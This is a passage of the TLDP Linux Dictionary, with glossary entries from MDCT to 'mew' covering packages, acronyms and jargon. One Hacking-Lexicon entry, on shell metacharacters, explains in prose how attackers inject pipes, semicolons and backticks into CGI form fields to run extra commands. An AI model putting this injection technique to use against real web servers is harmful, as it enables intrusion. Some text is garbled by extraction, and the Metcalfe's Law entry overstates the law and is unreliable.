Modified Discrete Cosine Transformation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MDDB*

MultiDimensional DataBase (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDE*

??? DatenErfassung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdel*

delete an MSDOS file mdeltree − recursively delete an MSDOS directory and its contents TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdeltree*

recursively delete an MSDOS directory and its contents TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mdetect*

mouse device autodetection tool mdetect is a tool for autoconfiguring mice; it is typically used as the backend to some user−friendly frontend code. mdetect writes the autodetected mouse device and protocol (as used by gpm) to standard output. It can be invoked so as to produce output appropriate for XFree86 X server configuration files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MDI*

Medium Dependent Interface (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDI*

Mobile Data Initiative (org., GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDI*

Multiple Document Interface (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDI*

Multiplex Device Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mdidentd*

ident daemon that permits fake identd Mdidentd is a special ident daemon that permits processes to set their own fake ident replies regardless of the userid they are running under. For normal ident to work, a normal ident daemon must be installed as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mdir*

display an MSDOS directory TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MDIS*

MetaData Interchange Specification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdk*

MIX Development Kit MDK stands for MIX Development Kit, and provides tools for developing and executing, in a MIX virtual machine, MIXAL programs. The MIX is Donald Knuth's mythical computer, described in the first volume of The Art of Computer Programming, which is programmed using MIXAL, the MIX assembly language. MDK includes a MIXAL assembler (mixasm) and a MIX virtual machine (mixvm) with a command line interface. In addition, a GTK+ GUI to mixvm, called gmixvm, and a Guile interpreter with an embedded MIX virtual machine called mixguile, are provided. Using these interfaces, you can debug your MIXAL programs at source code level, and read/modify the contents of all the components of the MIX computer (including block devices, which are simulated using the file system). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDK*

MODEM Developers Kit (MODEM, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdk−menu−messages*
This package includes that translations of the main menu used by the different desktops and window managers of the distribution; as well as translations used by specifically added features. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdkkdm*

Mdk kdm. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mdklaunchhelp*

This package allows to launch khelpcenter or change khelpcenter page. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdkonline*

The Mandrake Online tool is designed for registered users who want to upload their configuration (packages, hardware infos). This allows them to be kept informed about security updates, hardware support/enhancements and other high value services. Since 9.1 MandrakeClub and MandrakeOnline have been merged. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MDL*

Microstation Development Language (CAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MDRAM*

Multibank Dynamic Random Access Memory (RAM, DRAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MDRC*

Manufacturing Design Rule Checker From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MDS*

Manufacturing Design System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MDSE*

Message Delivery Service Element From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MDSP*

Mobile Device Sync Protocol (Lotus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MDT*

Mechanical DeskTop (SGI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MDT*

Message Distribution Terminal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDT*

Mittlere DatenTechnik From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MDT*

Mountain Daylight Time [−0600] (TZ, MST, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mdu*

display the amount of space occupied by an MSDOS directory TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ME*

Mapping Entity From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ME*

Millennium Edition (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *meat−grinder*

a graphical front end for tar From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *med−bio*

Debian Med bioinformatics packages This meta package will install bioinformatics related Debian packages for use in medical research. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *med−dent*

Debian Med packages for dental practice This meta package will install Debian packages which build a system for managing a dental practice. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *medusa*

The GNOME search/indexing package Medusa is software that allows you to quickly search your system for particular types of files, using an index. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MEG*

Mega Evil Grin (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MEGA*

MessdatenErfassung und Graphische Auswertung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Megabyte*

A million bytes. Actually, technically, 1024 kilobytes. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *megahal*

a conversation simulator that can learn as you talk to it Conversation simulators are computer programs which give the appearance of conversing with a user in natural language. Such programs are effective because they exploit the fact that human beings tend to read much more meaning into what is said than is actually there; we are fooled into reading structure into chaos, and we interpret non−sequitur as valid conversation. MegaHAL differs from conversation simulators such as Eliza in that it uses a Markov Model to learn how to hold a conversation. It is possible to teach MegaHAL to talk about new topics, and in different languages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MEI*

Matsushita Electronics Incorporated (manufacturer, Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MEL*

Maya Embedded Language From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *melon*

Mail notifier with configurable icons, xbiff replacement Melon is a simple utility that notifies user for newly received emails, through a couple of configurable icons. In short it is an xbiff replacement. It supports multiple mailboxes, acoustic warnings, execution of external programs on request. Since Melon's check is based on the change time of a file, it is able to monitor every kind of files, not just mailboxes. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Melon*

Website in Japanese. Handhelds/PDA based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *members*

Shows the members of a group; by default, all members. members is the complement of groups: whereas groups shows the groups a specified user belongs to, members shows users belonging to a specified group. Given the name of a group, members will send a space−separated list of member names to stdout. Full option parsing has been added as of this version. You can ask for primary

members, secondary members, both on one line, each on separate lines. If no option is selected, prints all members on one line by default. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *memoization*

A extension library that adds memoization support to CMU−CL. The library adds support not only to memoize functions, but also to have persistent memoization information recording to CMU−CL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *memopanel*

Memo on the GNOME panel MemoPanel applet allows you to put a memo on the GNOME panel. Basic features are follows: stay on panel (GNOME applet) , i18n support, multi line display, strftime support in memo, color and font changeable, alert schedule URL caller, Ext launcher, IMAP/POP3 mail check, Screenshot From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *memprof*

memory profiler and leak detector Memprof is a tool for profiling memory usage and detecting memory leaks. It can be used with existing binaries without need for recompilation. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MEMS*

Micro−ElectroMechanical System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *memstat*

Identify what's using up virtual memory. Lists all the processes, executables, and shared libraries that are using up virtual memory. It's helpful to see how the shared memory is used and which 'old' libs are loaded. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *memtest86*

A thorough real−mode memory tester. Memtest86 scans your RAM for errors. This tester runs independently of any OS − it is run at computer boot−up, so that it can test \*all\* of you memory. You may want to look at `memtest' (in package `sysutils'), which allows to test your memory within Linux, but this one won't be able to test your whole RAM. This used to be part of the hwtools package, which still contains another real−mode memory tester optimized for mmx machines (but less actively maintained). It can output a list of bad RAM regions usable by the BadRAM kernel patch, so that you can still use you old RAM with one or 2 bad bits. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mencal*

A menstruation calendar Mencal is a menstruation calendar written in Perl. It looks like linux program cal. The difference is, that in mencal some days are colored red. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mentor*

A collection of algorithm animations Mentor encapsulates the Zeus animation library for Modula−3 into a single application. Zeus itself is not very well documented, but a summary of the animations which are part of the mentor application is available at:

http://www.research.digital.com/SRC/zeus/home.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *menu*

Functions and actions of a program can be reached via a menu. Menus usually offer submenus that drop down from it. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *menu*

provides update−menus functions for some applications The intent of this package is to streamline the menu's (like the fvwm2 ones) in debian. For this purpose, menu provides an "update−menus" command, that will read all installed menu files (as provided by other packages in /usr/lib/menu), and

run the frontents for various window−managers in /etc/menu−methods to create startup files for the window managers (or pdmenu). The user and system admin can easily override the menu files on a by−user or by−system bases. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *menu*

The intent of this package is to streamline the menu's. For this purpose, menu provides an "update−menus" command, that will read all installed menufiles (as provided by other packages in /usr/lib/menu), and run the frontends for various window managers in /etc/menu−methods to create startup files for the window managers (or pdmenu). The user and system admin can easily override the menu files on a by−user or by−system bases. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *menudrake*

Menudrake is a menu editor for the Mandrake Linux distribution. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mercury*

New logic/functional programming language Mercury is a new logic/functional programming language, which combines the clarity and expressiveness of declarative programming with advanced static analysis and error detection features. Its highly optimized execution algorithm delivers efficiency far in excess of existing logic programming systems, and close to conventional programming systems. Mercury addresses the problems of large−scale program development, allowing modularity, separate compilation, and numerous optimization/time trade−offs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *merge*

three−way file merge From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mergelib*

merge one library into another From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mergelog*

A tool for merging http logfiles A small and fast C program which merges and sorts http log files in 'Common Log Format' from web servers behind round−robin DNS. It has been designed to easily manage huge log files from highly stressed servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *merlin−clock*

Gnome Clock Applet This GNOME applet displays the time and date in a compact manner. See http://nitric.com/freeware/ for a screenshot of Merlin's Clock Applet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *merlin−cpufire*

GNOME panel applet that displays the CPU load as a fire. See a screenshot of Merlin's Applet on http://nitric.com/freeware/ From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MERS*

Most Economic Route Selection From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MERT*

Multiple Environment, Real Time (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MES*

Manufacturing Execution System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MES*

Menue−EntwicklungsSystem (Sinix, SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MES*

Minimum European Set (UTF, ISO 10646) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Mesa*

A free implementation of the OpenGL API, designed and written by Brian Paul, with contributions from many others. Its performance is competitive, and while it is not officially certified, it is an almost fully compliant OpenGL implementation conforming to the ARB specifications. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Mesa*

An implementation of the OpenGL (Open Graphics Library) API (Application Programming Interface). It provides standard guidelines and a toolset for writing 2D and 3D hardware−assisted graphics software. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Mesa*

Mesa is a free implementation of the OpenGL API, designed and written by Brian Paul, with contributions from many others. Its performance is competitive, and while it is not officially certified, it is an almost fully compliant OpenGL implementation conforming to the ARB specifications − more complete than some commercial products out, actually. From 3DFX HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MESA*

MetaEmailSearchAgent (WWW, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mesademos*

Example programs for Mesa (and OpenGL in general) Mesa demonstration programs, SGI sample code, and source code examples from the \_OpenGL Programming Guide\_ ("the Red Book"), the \_OpenGL Reference Manual\_ ("the Blue Book") and \_Programming OpenGL for the X Window System ("the Green Book") Although some of the demos generate "pretty pictures", they are much more valuable in source code form. They were written in the first place for the OpenGL programmer to study and learn from. In order to compile the demos you'll need a package providing libgl−dev, as well as libglut−dev. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mesag3*

A 3−D graphics library which uses the OpenGL API [libc6]. Mesa is a 3−D graphics library with an API which is very similar to that of OpenGL\*. To the extent that Mesa utilizes the OpenGL command syntax or state machine, it is being used with authorization from Silicon Graphics, Inc. However, the author makes no claim that Mesa is in any way a compatible replacement for OpenGL or associated with Silicon Graphics, Inc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mesag3+ggi*

A 3−D graphics library which uses the OpenGL API [libc6]. Mesa is an OpenGL−compliant API that takes advantage of acceleration features of many cards, transparently in a number of environments. This package contains support for GGI targets; do not install this unless you are running KGI or plan to develop berlin or other apps based on GGI. X support is still included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mesag3−glide2*

A 3−D graphics library which uses the OpenGL API [libc6]. Mesa is a 3−D graphics library with an API which is very similar to that of OpenGL\*. To the extent that Mesa utilizes the OpenGL command syntax or state machine, it is being used with authorization from Silicon Graphics, Inc. However, the author makes no claim that Mesa is in any way a compatible replacement for OpenGL or associated with Silicon Graphics, Inc. This version of mesa is only for use with 3DFX based graphics cards.

From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MESCH*

Multi−WAIS Engine for Searching Commercial Hosts (WAIS, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *meschach*

library for performing operations on matrices and vectors Meschach is a library of routines written in C for matrix computations. These include operations for basic numerical linear algebra; routines for matrix factorisations; solving systems of equations; solving least squares problems; computing eigenvalues, eigenvectors and singular values;sparse matrix computations including both direct and iterative methods. This package makes use of the features of the C programming language: data structures, dynamic memory allocation and deallocation, pointers, functions as parameters and objects. Meschach has a number of self−contained data structures for matrices, vectors and other mathematical objects. Web site: ftp://ftpmaths.anu.edu.au/pub/meschach/meschach.html From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MESFET*

MEtal Semiconductor Field Effect Transistor (IC, FET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mesg*

control write access to your terminal From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MESH*

Macintosh Enhanced SCSI Hardware (Apple, SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MESI*

Modified − Exclusive − Shared − Invalid (SMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MESN*

Media Event Status Notification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *message*

In cryptography, you will often hear the word message in reference to any data. Culturally, this comes from back during WW−II era when the only thing encrypted were messages. These days we have encrypted communication channels (with no real message boundaries) and encrypted files, but conceptually we still model the problem of cryptography around messages. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MESZ*

MittelEuropaeische SommerZeit [+0200] (TZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MET*

Memory Enhancement Technology (HP), "MEt" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MET*

Middle European Time [+0100] (TZ, CET, METDST, MEZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *meta*

/me't\*/ or /may't\*/ or (Commonwealth) /mee't\*/ adj.,pref. [from analytic philosophy] One level of description up. A metasyntactic variable is a variable in notation used to describe syntax, and meta−language is language used to describe language. This is difficult to explain briefly, but much hacker humor turns on deliberate confusion between meta−levels. See hacker humor. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *meta bit*

n. The top bit of an 8−bit character, which is on in character values 128−255. Also called high bit, alt bit, or (rarely) hobbit. Some terminals and consoles (see space−cadet keyboard) have a META shift key. Others (including, mirabile dictu, keyboards on IBM PC−class machines) have an ALT key. See also bucky bits. Historical note: although in modern usage shaped by a universe of 8−bit bytes the meta bit is invariably hex 80 (octal 0200), things were different on earlier machines with 36−bit words and 9−bit bytes. The MIT and Stanford keyboards (see space−cadet keyboard) generated hex 100 (octal 400) from their meta keys. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *metacam*

extract EXIF information from digital camera files EXIF stands for Exchangeable Image File Format, and is a standard for storing interchange information in image files, especially those using JPEG compression. Most digital cameras now use the EXIF format. The format is part of the DCF standard created by JEIDA to encourage interoperability between imaging devices. In addition to the standard EXIF fields, MetaCam also supports vendor−specific extensions from Nikon, Olympus, Canon and Casio. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *metacharacter*

A character that is used to carry a special meaning, such as a caret (^, beginning of line), a dollar sign (\$, end of line), or an asterisk (\*, match any character). To use one of these characters without special meaning, you must either precede it with a backslash (\) or enclose it within quotation marks. Bypassing the special meaning of a metacharacter is called escaping or quoting the character. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *metacharacter (shell metacharacters)*

A metacharacter is one that represents some other concept rather than itself. For example, in entering in filenames, the metacharacter '\*' doesn't represent an astrisk, but instead tells the system to match on any character. For example, looking for the filename "\*.txt" will look for all files ending in the real characters ".txt". On UNIX, the most important characters are "shell" metacharacters. The reason they are important is because the shell is often used by one program to spawn another. This means that input provided to the parent program will be passed to the shell, then to the child program. If a hacker can craft special input using metacharacters, the hacker may be able to cause that shell to do something unexpected. E−mail address: A classic example is a webpage containing a FORM that asks for a user's e−mail address. The software (such as a CGI script) will often just invoke the 'mail' program using the shell. By inserting shell metacharacters into the field for the email address, a hacker may be able to execute some other program on the web server. Example: Some UNIX shell metacharacters are:  $[] ()] \sim #\$  ^ & \* \ | ; <> ? ` ' | (pipe) The pipe metacharacter links two command−line programs together, causing the output from the first program to become the input into the second program. Hackers don't care about redirecting input/output, but they will use the pipe simply as a way of confusing the shell into executing a second program. When a hacker attempts to break into a webserver, one of the first things they will do is to look for all the forms on the website and provide input containing pipe characters to see if they can force the system to execute commands. ; (semicolon) Similar to the pipe metacharacter in its ability to run multiple programs at once. However, the semicolon simply launches the programs without redirecting input/output. ` (back−quote, back−tick) The backwards quote metacharacter is similar to the pipe in that it can take the output from one command and pass it another. In this case, the output of the second program is provided as command−line input into the first. \$ (dollar sign) The dollar sign prefixes a variable name. Thus, the string \$FOO represents the value of the variable named "FOO" rather than the letters 'F', 'O', 'O'. In particular, you'll commonly see \$IFS in attacks, where the IFS variable indicates the character used to separate lines in the shell.  $& \&$  and  $\parallel$  These are logical operations used in shell programming. They look at the "result" of a program and "conditionally" execute other programs. A hacker doesn't care about this intended use, but can instead use these as yet another way to execute additional commands. See also: taint, CGI From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *metacity*

A lightweight GTK2 based Window Manager. Metacity is a small (<6K lines of code) window manager, using gtk2 to do everything. As HP says, metacity is a "Boring window manager for the adult in you. Many window managers are like Marshmallow Froot Loops; Metacity is like Cheerios." From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Metafont*

a graphics programming language (like postscript) that has applications wider than just fonts. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *METAL*

Machine Evaluation and Translation Language (Siemens) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *metamail*

An implementation of MIME. Metamail is an implementation of MIME (Multi−purpose Internet Mail Extensions), a proposed standard for multimedia electronic mail on the Internet. Metamail is configurable and extensible via the "mailcap" mechanism described in an informational RFC that is a companion to the MIME document. Metamail can be used to turn virtually any mail reader program into a multimedia mail reader. For information about how to change mail readers so that they can use Metamail, please read the file `/usr/share/doc/metamail/mailers.txt.gz'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *metamail*

Metamail is a system for handling multimedia mail, using the mailcapfile. Metamail reads the mailcap file, which tells Metamail what helper program to call in order to handle a particular type of non−text mail. Note that metamail can also add multimedia support to certain non−mail programs. Metamail should be installed if you need to add multimedia support to mail programs and some other programs, using the mailcap file. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Metcalfe's Law*

A philosophical point of view: "The power of the network increases exponentially by the number of computers connected to it. Therefore, the every computer added to the network both uses it as a resource while adding resources in a spiral of increasing value and choice." −− Dr. Bob M. Metcalfe, inventor of Ethernet, co−founder of 3Com, editor−in−chief of InfoWorld. The idea is that the power of the Internet is not simply all the websites that you can access (linear), but the power represented by everyone else also on the Internet (exponential). For example, organizations like http://www.distributed.net/ cannot only harness lots of machines in order to tackle large problems (linear), but they also can exploit the word−of−mouth on the Internet to sign up (exponential). Similarly, consider the growth in sites like http://www.slashdot.org/ that start out as hobbyist sites, but eventually blossom into large money making ventures, tossing pre−Internet−age business philosophies on their ear. Key point: Hacker attacks grow exponentially because more and more hackers are getting online (especially from 3rd world countries) and more and more resources (businesses) are getting online. Key point: The amount of computing resources a hacker can tap into from his/her computer desktop is more than the combined might of all governments and militaries. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *METDST*

Middle European Time Daylight Saving Time [+0200] (TZ, MET, MEZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mew*

